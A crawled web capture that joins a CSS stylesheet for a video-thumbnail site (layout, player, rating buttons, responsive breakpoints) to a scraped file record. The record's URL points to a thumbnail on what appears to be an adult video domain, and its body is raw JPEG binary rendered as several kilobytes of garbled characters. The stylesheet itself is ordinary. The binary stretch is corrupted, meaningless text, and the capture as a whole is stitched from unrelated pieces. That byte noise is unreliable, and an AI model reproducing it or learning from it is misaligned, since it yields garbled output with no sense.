.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: left; border-radius: 4px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 10px 0 0 10px; display: block; }
.menu-btn:before { content: '\f0c9'; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { transform: rotate(90deg); }

.header nav { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; text-align: left; width: 180px; position: absolute; top: 50px; left: 10px; overflow: hidden; padding: 5px 20px 20px 30px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 15px; }
.header nav a { float: left; border-bottom: 3px solid transparent; cursor: pointer; font-size: 16px; height: 30px; line-height: 30px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }

.search-btn { border: 0 none; border-radius: 4px; margin: 10px 10px 0 0; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn:before { transform: rotate(-90deg); content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 22px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; position: absolute; top: 50px; right: 10px; left: 10px; overflow: hidden; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 5px; left: 12px; }
.search-input { overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1856px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 10px; overflow: hidden; }
.list li { float: left; margin: 5px 5px 0 0; }
.list a { border-radius: 4px; padding: 0 10px; display: block; overflow: hidden; height: 30px; line-height: 30px; font-size: 15px; }
.list a:before { transform: rotate(-90deg); -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-weight: 900; float: left; display: block; margin-right: 2px; height: inherit; line-height: inherit; font-size: 14px; }

.searches { height: 35px; }
.searches a:before { content: '\f002'; }

.sort { border-radius: 4px; padding: 0 0 10px 10px; overflow: hidden; margin: 20px 10px 0 10px; }
.sort ul { overflow: hidden; float: left; padding: 0 0 3px 3px; border-radius: 6px; margin: 10px 10px 0 0; }
.sort li { float: left; margin: 3px 3px 0 0; }
.sort a { font-weight: bold; border-radius: 4px; display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 15px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { border-width: 2px; border-style: solid; border-radius: 4px; display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 2px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dotted transparent; border-left: 4px dotted transparent; border-top-width: 4px; border-top-style: dotted; border-bottom-width: 4px; border-bottom-style: dotted; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.thumb img { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; border-radius: 2px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb h3 { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; z-index: 3; position: absolute; bottom: 5px; left: 5px; max-width: 88%; border-radius: 4px; padding: 0 10px; line-height: 30px; height: 30px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumb h3:before { content: '\f04b'; margin-right: 1px; margin-left: -4px; float: left; font-size: 16px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; height: 24px; margin: 5px 0 0 10px; }
.thumb footer span { font-weight: bold; display: block; float: left; height: 24px; line-height: 24px; border-radius: 4px; padding: 0 8px; font-size: 12px; margin-right: 5px; }
.thumb footer span:before { float: left; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 1px; font-size: 16px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 3px; font-size: 16px; }
.thumb footer span.dur { padding: 0 0 0 3px !important; background: none !important; }
.thumb footer span.dur:before { content: '\f017'; margin-right: 2px; font-size: 16px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat h3 { font-size: 18px; height: 36px; line-height: 36px; }
.thumb-cat h3:before { content: '\f2f6'; font-size: 20px; margin-right: 3px; margin-left: -2px; }

.on-thumb { z-index: 3; position: absolute; top: 5px; right: 5px; font-weight: bold; border-radius: 4px; padding: 0 5px; line-height: 24px; height: 24px; overflow: hidden; font-size: 15px; }
.thumb-cat .on-thumb { bottom: 46px; left: 12px; top: auto; right: auto; font-weight: normal; font-size: 12px; }
.thumb-cat .on-thumb:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }
.thumb-cat .on-thumb:after { content: ' vids'; font-family: inherit !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 40px 10px 0 10px; padding: 10px; border-radius: 4px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; overflow: hidden; padding: 0 0 3px 3px; border-radius: 6px; }
.nav li { float: left; margin: 3px 3px 0 0; }
.nav a, .nav span { font-weight: bold; border-radius: 4px; display: block; min-width: 24px; height: 34px; line-height: 34px; padding: 0 5px; font-size: 15px; }

.tags a { height: 40px !important; line-height: 40px !important; padding: 0 15px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
aside iframe { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; padding: 0 5px; }  
.cats-list a { font-weight: bold; margin: 20px 5px 0 5px; display: block; white-space: nowrap; text-overflow: ellipsis; border-radius: 4px; padding: 0 13px; font-size: 18px; height: 44px; line-height: 44px; overflow: hidden; }
.cats-list span { margin: 3px 5px 0 15px; display: block; font-size: 13px;  height: 20px; line-height: 20px; overflow: hidden; }
.cats-list span:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.pt-list { overflow: hidden; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; border-radius: 4px; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 10px 5px 0 5px; border-radius: 4px; display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f058'; margin-right: 5px; float: left; font-size: 20px; font-weight: 900; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 20px; }

.media-tab { margin: 0 auto; max-width: 1265px; }
.media-tab header { display: table-row; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }

.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; font-size: 14px; }

.media-rating { float: right; margin: 10px 5px 0 0; }
.media-rating li { float: left; }
.media-rating a { border-radius: 4px; font-size: 13px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 36px; line-height: 36px; display: block; padding: 0 8px; margin-right: 5px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { overflow: visible !important; margin: 10px 15px 0 5px; }
.meta-items li { float: left; margin: 5px 5px 0 5px; height: 31px; line-height: 31px; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }


.show-info { cursor: pointer; float: left; margin: 5px 10px 0 10px; height: 31px; line-height: 31px; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 4px; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-content aside { padding-top: 10px; }

.footer { font-size: 16px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.footer .content { max-width: 1280px !important; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.footer li a { border-radius: 4px; display: block; font-size: 14px; height: 28px; line-height: 28px; padding: 0 10px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border-radius: 4px; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .header { min-height: 50px; }
    .menu-btn { width: 40px; height: 40px; line-height: 40px; font-size: 26px; margin-right: 10px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; margin-right: 20px; }
    .search-btn { display: none; }
    .search { display: block !important; margin: 10px 10px 0 0; border: 0 none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .header nav { top: 60px; }

    .sort a { height: 40px; line-height: 40px; padding: 0 20px; font-size: 16px; }
    
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    
    .nav a, .nav span { min-width: 28px; height: 38px; line-height: 38px; }

    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: right; margin: 10px 10px 0 0; }
    .media-rating a { margin: 10px 0 0 10px; height: 44px; line-height: 44px; }
    .meta-items { float: left; margin: 15px 0 0 10px; }
    .meta-items li { margin: 5px 20px 0 0; height: 44px; line-height: 44px; }
    .show-info { clear: both; float: none; margin-top: 20px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .header { min-height: 60px; }
    .logotype { margin-top: 20px; font-size: 26px; }
    .menu-btn { margin-top: 20px; }
    .search { margin-top: 20px; border-radius: 6px; }
    .list a:hover:before { color: inherit; }
    .sort ul { margin-right: 20px; }
    .content { padding: 0 10px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover img { transform: scale(1.03); }
    .thumb a:hover h3:before { transform: rotate(360deg); }
    .thumb footer { margin: 5px 5px 0 15px; }
    .thumb-cat h3 { height: 40px; line-height: 40px; font-size: 20px; }
    .thumb-cat .on-thumb { left: 17px; bottom: 50px; }
    
    
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav a, .nav span { min-width: 34px; height: 49px; line-height: 49px; font-size: 16px; padding: 0 10px; }

    .cats-list { padding: 0; }  
    .cats-list li { width: 25%; }
    .cats-list a { margin: 20px 10px 0 10px; }
    .cats-list span { margin-left: 20px; }
    
    .pt-list { padding: 0 10px 20px 10px; }
    .pt-list li { width: 25%; }
    .pt-list a { margin: 20px 10px 0 10px; }
    
    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 20px 10px 0 0 !important; }
    .media-rating { margin-right: 0; }
    .meta-items { margin-left: 0; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info li.val { font-size: 14px; }
    .media-info li.val:before { font-size: 22px; }
    
    .footer li a:hover { opacity: 1; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 34px; }
}

@media all and (min-width:1280px) {
    a.logotype { margin-right: 60px; }
    .menu-btn { display: none; }
    .header nav { position: static !important; display: block !important; box-shadow: none; background: none; float: left; padding: 0; margin: 23px 20px 0 0; width: auto; border-radius: 0; }
    .header nav li { float: left; margin: 0 40px 0 0; }
    .header nav a { height: 37px; line-height: 37px; font-size: 18px; }
    .player { max-width: 925px; padding: 0; height: 520px; margin: 0 auto; }
}

@media all and (min-width:1360px) {
    h1, h2 { font-size: 30px; line-height: 36px; }
    .header { min-height: 70px; }
    .logotype { height: 50px; line-height: 50px; }
    .header nav { margin-top: 28px; }
    .search form:before { top: 10px; left: 15px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 50px 0 45px; }
    .search button { top: 10px; right: 10px; font-size: 28px; }
    .searches { height: 37px; }
    .list a { height: 32px; line-height: 32px; }
    .list a:before { font-size: 16px; }
    aside iframe:nth-child(4) { display: inline-block; }
    .cats-list li { width: 16.6666%; }
    .pt-list li { width: 16.6666%; }
}

@media all and (min-width:1412px) {
    .logotype { font-size: 28px; }
    .thumb { width: 25%; }
}

@media all and (min-width:1620px) {
    aside iframe:nth-child(5) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://doggystylerough.com/thumbs/621/2705852732289131621_0.v1559810940
body_size: 21241
content:
���� JFIF     �� C 	

			

		
�� C	��  � � ��           	 �� C   !1A"Qa2q�#��B�	$3Rr���Cb��4D�����           �� 5 	    !1AQ"a2q�����#���B$3b���   ? ĕ�J����V�*�O�� ������Жs�5��T�lb�W��i"����##�ՕU}���(�-��*ठE�D5A�b~�Md�f��E�:ZE��f_G|��荰8�#�����P�j�kib�F�E���NC�T�9�#B2��E���'i*�e��Iy�oTtRZ-3���\��]4o0DI�`����:�hւ�{�Q�m�r��7֎�_V�X��e���1 �A�G��u�t�Y�=��1��W��ŵ��˵���K_WX��U:�*�^@?`���89 ����jM�6���?.�+��U�3������� �?���Tj� ���F^|xx%��q���U�Z�����U�T�ÿmû��ᷫ=�t��ո�j���H�M\���H�F��7�b�Vh�fU}?��ݣ'���n�Y�>�Ƣ�]A4�+9Q b���7l�a�G��~u��_��VGK�O�o��K����� �I	:�y���d�ՁA,���#�~���j�����S���O�.�8����z��X`��S;��V#�$~RI��T����� (�8�̵{� =�̙k�xg2����r�;�~�I��۲c)dY������j]غ<v����k�H��(ù���<~÷�ՌJ=}>�VM��㷧��(�P��a���/��K��������,
�fK'k;K�+<6��ڌz0�Qn�t�,����>O�G럡�[B��;�� ���⼇����˭;���<�_�*b���g�?��M'K05�5�A��"�w3E}�IU,���O
|��O/�K�9�3�{���U�Th��_/Õ�,�S`|.�0Y*����a�]�ܔ�k�=HR���������"U#%}��uWd/=�����.�&�׃�y����4_Mmw����]X��ٷkg��td�==$\}&B�UKd���X����+�s�����R̻n����{� �z����SYw��l�-��K_MEC-Յ-D�P�/��G�'��Fg`��"X/<ST���z}�� ��>��j��q���� �7pV�����OE%���)E����D�s�T�׀\e��},F�X�`M�8��5��;@�y��}pf�n}᷶u�K���6�5�3��k�R�}99?a��	�1gm������%s��U_�q56�o��+!a�Y-���j��D���]	�7E�Cx����B�o�O�� 8fPr}�������|����RF�ːT�>�I��FV��j���_-͖v'��;�>{����z�J}al!�d;���Q���.�ǆ���9��E� �9�!(X�܋�y�D2�ѫ�FO���~�+�A���I��%�ےi���8��W���I�Ԟ�8��x�H��Pn�Έ	s<��'F��U�W5*��������IxI��d6�C,��>�b�r�`�|���A���kSdh~���%�A8R���--,�JJ�$�{8�@Y��#i~�8�fU�\%����ˌ��K�,�C�w��K��j�����՝�B7O��w�:�w��?�lK�b�Y�'D�]��&���.1�%h�fU��~LT�_/"��bH������m��I�������e��Og2T$S�q���H�E�̏
L�]K(c�2�*��.�����E��am>�o
:�ݣ����vJD�XUAUE+�
.��%���:���:�I�O:�������cT�\���PlƏ�Glc�� ��g���ywtҧqY+얪�����҄�J�AF@퐤~��#�p��{�w�QV7�Lnn�T�BȾ@�F��:N.wa������PCy��z����-�Ke2F���.�`G�G�G��g#�[(Wg�:���M��n5��,-�v5��p�D��H!%2|����O�3��B��,\n-�)��?���Cq_ꭶ)h�)�9�EH�8�5��{���h�#�*�������=P���t�Rt�Zj+��x �R�#Jęس8*	d�{���1�1�����g�ng�\��|�訳t���;����w�Ak�I&�U�O���X#��� U�yw ���]v�U��pn�ܜ��!�� 8�����kjv~�ص{����=�l��|7բiB��\jcjK|��F��=I+CU�K[g�� �x��Lk��O��=ɍ������˾6���{v�-˕E�mӺG��T�c�C�s�o�(+��þ̎��~��t��`ܟ�.�I��j�[�%ή�F���$��y��IW<�z��%r���ʼ�! ��{��W]V�?�tK���õiە����[��T]� U%\����(̏����*�O&�TjU�.e�R�@�#Z�'��ge�x�By�@�� n>�x���Z^׸�V{���lu�K�Y�� d��I��1b['�5��i�v���Y�}'8ֺ�C����k/�T���ޓ�a�@|I�^t����+9^�}L�����S�$��� B3�`p>U��0H��ݧ���[zu�t�ռ��̃�- ѤBs�$*�d�ɘ��[/(w��x��̶��GV��1M�m����#S[7��}{���?�*�ʴx^ש�BnO����E%bWY.M��K3r?a��gͱy)*���^:E���Ez���n�-��)�g�o(�h�ۙ��(��P|��9�����{�>����^��˱��u�SG-*�Wд��r�U��� �Jd���HA���� ]��(�,��i!�SClf���KHʑ��Hǜ���K������]�Zķc	6��bOi�;���8��Q%�eO���� c��Yo9�Y������;�![�m��R͸-�K[{n���y�T�5�ǋ2*3ۿ��>2�(��8� �S��&�O���4�V�-n������GS3����;�q��l�R�t�x�y�۽.RY��j*9�%I���푒1��q�i��@�������7nߔ���S��r��XUI\�"���v$~���8�)�E��������j���n52��#��Y#" NT�Ϗ},iT]�����??�^� �)��;�ޚt���;�7�k�+�UO��<ʘ� ���FL�Of���Y�~3�G�'@��4�Q����ˍ�_����ݛr�� b���k�-rA�^k �yqx7��r�#r����F"� {�?hz|*�bA���_�2z=���.��}WZ�����K}ί2��2G,-.>e-�o���ļ�]�؂G|���d_[65���dܡ�:��{wΧٯY�6�KN�B)��%|��`� �<b߷��:�C3u7�OyM���GeJ��8�OG��*�ʷ��A�G#.�8䓐�>R�;���H%)����� hC��mk[��QQ]b�����3�~ޛ��bpT`�9n��Sjv���6J�h�� {���9*���(bp� G��~�e��8�r���g�w=���V��Q���`?�卵�KX�bp����nm>��ٕSQU�d��GP�K��r#�=��������O�c
�u��_�ו�9f���`�'�}�D�Q�w�?�X�Ⱜ��.���ը�K��e���SW5�j���� ,Սp�5������>���I,�"]zH\�}<��J��&�x,�U�$�?�����{r�46������@ ���7�'Md�a����H�%CW1P��� }�mz<2�8��d	>z8�m�\<�$���kC������8l��ޙ[�۶m�4��VX�/'>IǓ��D\z���,��F|Lu���]6�nJp�W�j{|�T���� y���LS��6���� ��[�z�|7��Qo�(nWGj�X�J�$Ӆ��R�Y�HDN�vs)G��i�Z��u�������_�z�c]�ֶ�Zɂ�5�eT��3� 9� tx{�XmM�Ј���]�^������ԣ�R�MGL8�`�.>�/}-�i+�S\��u>�pQ9��$Ѳ�c�q�?�b;��3�����P�����`�Z7����R��ʎ(��1�m��Ľ�:�Z�]��ct��j�AU��P�|�+��.;�{j�E:�/�+�{�����)�-�Y�"��t �l�Q�� �ѩ�{H��~Rz��qoJ�}��7D��Y���Q*�#�|É#�%F}ƨ_A�����7.c����λ~	�}-��T@�&�D�rC�p�	g g�����!�Q���O�񲃳#>p���i���SG%��IU�a��'��W���$��_�N{A����������.�|@������I�!�����8�SW�ѕϨ��/<�� $�V^��]�k����n�����F��]�y�$�*�����O	 �3j{��X>�O��e�|,:>�`�s����������lm�c�F!1��>��roܝ$��Lv~|���k�x.?igs���̆V�؝)u�R �=Uu6�,�%�x��J�=�oq���+�b_�����s�WI$�<樉a�rѣ�ߡ$����ԍ�	B��kS׫-d��e�%�re� �����1��J��q�,p�DR�R�E0��'����'ƈ�+�I����U}ĕr����UIV��#n����S:�S�~b8�sc�m0�:`>�s�k<��xF�l�Gx�5Bz�3�2d��ϰ��)4�w�u您8����QFM=lO RY�`>��X���Lc��z��Ǻb��㌐H��`·���-�Y�wm�w��Ί��N������87���o_�j۾���&��h��9�9IU]����u�b���#����HcZ���q��>�N~�s�k,��ح���MKx�拏%aq,2��<��9^C��wg�c�`��3�Y�m�u�ެ�Q�S�Z���,��A0�O*�{��FFu����0�>������k���u�c�=1ٶ��o{M<w{��5<�L�O�B�ɱ��� �lgF������<Jy^#u�)q�Th�C�Ͳ����+cW�L�!��o�Z�'�kn�����_|���^ƒK�ܙ��B)i�s��+����Cȱv���F�<2�_��M���11�-��Q{��Q����1����h�.{5�2kNS��6S�G�I~��7���+RT���������OZu	@x�@���f����+�Ҍ1o�uT�q`G����G���߁�����g^@���C��������� W+��������q"WSV� iSI":1>S�Νeѕ�]��{i�K`qt��h'f	#+`�?��=����ct0��wS�c�1�Ӯ�n��M�g�����jP�W��4qFd2b%'�l�5�r8�t23֕5�}�����ϝa�c��S�F�۽;��͝����i�X`�@�՝���r���*����a���v��K;OR+�$ ��ׅ�I�Ў򦲥����ju�h�*қ�/W�@S��.�%*);����e9``�"K��{�TvR6A׎:N����Yo���ǘK gI8���� 05����	��֙��#R=Fi��eKvf'���TT�u6���s�wzMUY,ީS���Tק\H��TIF�\�<�6G����u�هĩG�>��WW���D�oz���#g��7���J� ��-�f�����[��Or��3Ʈ�}ΐ��X�t�J�(2��\��ČK2�\�ǰ��;:�@J�7��Ih���;eC%5<X�.�*��� ��
�]k��?i��y6�쾬yi4�*�/���Z�� Y�b��\IKmC����c�i(D�4Q�}4.���8L�</�d�67*�j��J�j���ST���Ď�
��}���Xi��M��`�W��Ҭ��n�T����"����,c���R+{(�T�=��+z� dw>�}}����$�5��NJ������!pֻKc�����]����|����H/(��}���{kMv�Q��Z�<­��]���!U�-�;��k��b��Q���B��a�F�}JԁY�O��s	�qș�`�פ���b�8_I˯������Ֆ�����[��Ŝo�Z�*h�I�BFU�bnI�v��ku�#t�9��%B�m������Jjr�Pʵ*�2�w ����vӴݸ��:��7)��������mJ�)e�4����.��#ú7KT[��rc�
V[�S�!����i<'�|���k�|_���~Z� �d����v�ڶ���[ܴ�[�h��T�?R{�}%Ew2���H�)�?S��3�����^ߓ�5=����bf����S��s��_�U��@���=�S����Y�>���eX	���W�^_�^]�G��N�iQ���@C1\�u�B��Bm�� pV���R�
��ry�����{Ң��gW <����=�\R�O�����\.����`�飊��%�c���pZ:�����
Oì�"I�͖>؝}]z:�c�h��-i7�u]a��:�PY=�X��2Tr��@8_'Z*���y+��W���}�$���t��N�3J�܏";�}3���/x=�+v.��2�=} ��߻E(��q� �=U(q�@>�>F38�0�^!���C�8>zc������V���l�Er4�*����bpބ	�1���W��݇���8=�^3�hj��A��Ce���Z�y�*d%���~N����(�( }5բ1;������Ƅ�����G����!|k���B���� hd����9+��D��TWՐ'�}/a���Վ�H���u'1C�;澚I�1���� �VWL�_l>s����q(0�N�bS��2�Ο���J�H�$o/��d�>���Q"t�{|�1#r��D�����暺��G,h�)��#�o:���Jh�![)��Bl˥3�Oy����	Y�K<��ύ7�,YX��q	�ך������V���Vl�t�t ����e�����z��z���D�Ͽn�>>�=_�g�8�	���Frj�j�)���(�<����� z*W��3ԡ�G�����ẝ��ԫ{G�a�S���?�K��A�Ob{9Q��2��Y�A�}��w�XI�WU�g��]��f�Cm��AMMM�0�H�EUU��P�,��k[fn��P���{i{�5�s���[��:D���멭��h!�զCj�AIP�Fn����é��cn]���R/�Z2�5�̡��� 3��4Oh���E:��H׌�Z��V>u�x��ms�A �E@����t�9���&s�ք(;���X�v�Q�����'����i�~�E#]
���F��N�u���7E����F1�����7T��8��w��b޵�����T�rYf�ԯ� �$'���	x���W�˨,0#^�Q�K�W;eEƆCYG4iQOYA1h�2I� yo#Fe��e=j!'P�S�f��TWW<���2J��\��μK����}�*�*�5�����J{�RkV������$��>ߠ����^������F-Jwk�#���?��.ӳ���nYh"���S%<ĜQG`�?RI=���ժ�WY���I��*��I�F�a�%��"��h�+w���4D�-Oly�O����RA�m����{��?̓�Jy�z1�^�s�L���֘lnz���ݸ��V��~��T�98Ƨ\����B �Zh�(�@���}�6��;�#i�w���J�L�`������08:c��Z�֣���_�n�GC�[dsr����{���������SN[ļR�m������V�M��6�uEU
